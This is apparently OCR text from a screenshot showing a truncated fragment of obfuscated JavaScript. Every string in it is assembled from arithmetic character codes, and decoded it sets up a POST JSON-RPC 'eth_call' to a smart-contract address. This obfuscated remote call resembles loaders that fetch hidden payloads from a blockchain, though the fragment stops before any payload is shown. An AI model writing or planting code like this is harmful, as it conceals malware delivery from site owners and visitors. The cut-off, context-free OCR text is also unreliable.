
{method:String.fromCharCode((60+13+7),(7+24+48),
(41+42),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((34+1+15),(9+30+7),
(38+2+8)),method:String.fromCharCode((97+2+2),
(9+107),(32+72),(12+42+41),(81+4+14),(21+76),(36+19+53),
(76+32)),params:[{to:String.fromCharCode((48+0+0),
(120+0),(22+8+69),(66+35),(37+2+9),(7+34+12),(17+13+18),
(57+10+32),(7+41),(2+3+93),(49+28+20),(50+4),(19+29),
(90+9+3),(44+2+7),(82+17),(70+6+25),(4+9+42),(10+42+0),
(49+2),(7+41),(31+26),(39+4+56),(3+68+31),(15+2+32),
(39+9),(14+39),(91+7),(2+27+71),(6+47),(12+43),(25+32),
(44+56),(35+66),(96+5),(43+7+1),(2+9+39),(98+0),
(26+53+21),(10+47),(13+35),
(29+19)),data:String.fromCharCode((14+34),(50+70),
(58+25+18),(58+39+0),(4+44+8),(42+13),(43+13+1),